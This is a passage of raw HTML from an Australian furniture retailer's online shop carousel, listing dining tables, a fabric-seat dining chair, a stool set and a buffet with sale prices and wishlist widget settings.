https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-HERO-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-HERO-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-HERO.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15628  wishlist-fragment on-first-load"
	data-fragment-ref="15628"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15628,&quot;parent_product_id&quot;:15628,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/luca-dining-table-2400-marri/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Myall Dining Table 2400 &#8211; Marri</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,097.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,097.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,677.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,677.00.</span><p class="you_save_price" id="you_save_price_15628">You save: &#36;420.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>420.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15628  wishlist-fragment on-first-load"
	data-fragment-ref="15628"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15628,&quot;parent_product_id&quot;:15628,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-15619 status-publish last instock product_cat-dining-collection product_cat-dining-kitchen product_cat-dining-tables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/luca-dining-table-2100-marri/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-FRONT-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DINING TABLE 2000 FRONT" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-FRONT-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-FRONT-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-FRONT-500x500.jpg 500w, https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-FRONT-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-FRONT-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-FRONT-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-FRONT.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-HERO-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="DINING TABLE 2000 HERO" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-HERO-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-HERO-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-HERO-500x500.jpg 500w, https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-HERO-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-HERO-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-HERO-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/DINING-TABLE-2000-HERO.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15619  wishlist-fragment on-first-load"
	data-fragment-ref="15619"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15619,&quot;parent_product_id&quot;:15619,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/luca-dining-table-2100-marri/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Myall Dining Table 2100 &#8211; Marri</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,863.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,863.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,491.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,491.00.</span><p class="you_save_price" id="you_save_price_15619">You save: &#36;372.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>372.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15619  wishlist-fragment on-first-load"
	data-fragment-ref="15619"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15619,&quot;parent_product_id&quot;:15619,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-15573 status-publish first instock product_cat-dining-collection product_cat-dining-kitchen product_cat-dining-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/kawa-dining-chair-fabric-seat/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kawa Dining Chair – Fabric Seat" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-32x32.jpg 32w, https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Kawa Dining Chair - Fabric Seat" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-500x500.jpg 500w, https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15573  wishlist-fragment on-first-load"
	data-fragment-ref="15573"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15573,&quot;parent_product_id&quot;:15573,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/kawa-dining-chair-fabric-seat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kawa Dining Chair &#8211; Fabric Seat</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>550.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;550.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;329.00.</span><p class="you_save_price" id="you_save_price_15573">You save: &#36;221.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>221.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15573  wishlist-fragment on-first-load"
	data-fragment-ref="15573"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15573,&quot;parent_product_id&quot;:15573,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-28046 status-publish instock product_cat-dining-kitchen product_cat-stools has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/hudson-stool-set-of-2-ivory/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-1-LYVE-DU01-02-SET-OF-2-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hudson Stool Set of 2- Ivory" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-1-LYVE-DU01-02-SET-OF-2-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-1-LYVE-DU01-02-SET-OF-2-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-1-LYVE-DU01-02-SET-OF-2-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-1-LYVE-DU01-02-SET-OF-2-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-1-LYVE-DU01-02-SET-OF-2-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-1-LYVE-DU01-02-SET-OF-2.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-2-LYVE-DU01-02-SET-OF-2-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Hudson Stool Set of 2- Ivory" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-2-LYVE-DU01-02-SET-OF-2-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-2-LYVE-DU01-02-SET-OF-2-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-2-LYVE-DU01-02-SET-OF-2-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-2-LYVE-DU01-02-SET-OF-2-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-2-LYVE-DU01-02-SET-OF-2-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DU01-2-LYVE-DU01-02-SET-OF-2.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28046  wishlist-fragment on-first-load"
	data-fragment-ref="28046"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28046,&quot;parent_product_id&quot;:28046,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/hudson-stool-set-of-2-ivory/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hudson Stool Set of 2- Ivory</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>383.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;383.00.</span><p class="you_save_price" id="you_save_price_28046">You save: &#36;97.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>97.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28046  wishlist-fragment on-first-load"
	data-fragment-ref="28046"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28046,&quot;parent_product_id&quot;:28046,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-27844 status-publish instock product_cat-dining-collection product_cat-buffet-living-room product_cat-dining-kitchen has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-4%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/aksel-buffet-3-door-2-2m/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/Akse-Buffet-1_1024x1024_11zon-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aksel Buffet 3 Door 2.2m" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/Akse-Buffet-1_1024x1024_11zon-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akse-Buffet-1_1024x1024_11zon-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akse-Buffet-1_1024x1024_11zon-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akse-Buffet-1_1024x1024_11zon-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akse-Buffet-1_1024x1024_11zon-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akse-Buffet-1_1024x1024_11zon-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akse-Buffet-1_1024x1024_11zon.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Aksel TV Unit 2.2m For Sale Shop Online Melbourne &amp; Sydney | Loungely" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27844  wishlist-fragment on-first-load"
	data-fragment-ref="27844"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27844,&quot;parent_product_id&quot;:27844,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
